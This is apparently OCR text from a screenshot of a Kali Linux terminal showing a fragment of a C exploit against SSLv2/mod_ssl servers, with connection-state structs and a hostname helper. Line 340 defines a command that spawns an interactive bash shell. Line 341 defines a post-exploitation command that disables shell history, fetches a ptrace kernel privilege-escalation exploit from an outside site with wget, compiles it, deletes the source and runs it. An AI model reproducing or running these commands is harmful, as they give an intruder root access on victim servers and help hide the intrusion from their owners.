 1 2 3 4 19:25
root@kali: /opt/exp
文件 动作 编辑 查看 帮助
325
326 /* session keys */
327 unsigned char* read_key;
328 unsigned char* write_key;
329 RC4_KEY* rc4_read_key;
330 RC4_KEY* rc4_write_key;
331
332 /* sequence numbers, used for MAC calculation */
333 int read_seq;
334 int write_seq;
335
336 /* set to 1 when the SSL2 handshake is complete */
337 int encrypted;
338 } ssl_conn;
339
340 #define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
341 #define COMMAND2 "unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin
; rm ptrace-kmod.c; ./exploit; \n"
342
343 long getip(char *hostname) {
344 struct hostent *he;
345 long ipaddr;
346
347 if ((ipaddr = inet_addr(hostname)) < 0) {
348 if ((he = gethostbyname(hostname)) == NULL) {
349 perror("gethostbyname()");
350 exit(-1);
351 }
352 memcpy(&ipaddr, he->h_addr, he->h_length);
353 }
354 return ipaddr;
355 }
356
357 /* mixter's code w/enhancements by core */
341,1 34%